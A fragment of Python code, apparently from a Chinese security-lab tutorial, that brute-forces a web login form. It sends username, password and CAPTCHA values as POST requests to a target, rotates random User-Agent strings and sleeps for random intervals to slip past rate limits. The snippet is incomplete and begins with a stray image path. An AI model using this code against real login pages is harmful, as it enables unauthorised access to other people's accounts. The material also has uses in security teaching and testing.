 headers = {'User-Agent': random.choice(user_agent),
"Referer": target,
"Content-Type": "application/x-www-form-urlencoded",
"Cookie": cookie,
}
# 需要更改抓取post数据
data = {
'username': username,
'password': password,
'vcode': code,
'submit': 'Login'
}
print("[*] Start brute web-login user:%s|password:%s" %(username,password))
res = requests.post(target, data=data, verify=True,headers=headers)
print(res.content.decode("utf-8"))
# 随机延迟
i = random.randint(1,2 )
time.sleep(i)
Ms08067安全实验室
request_post()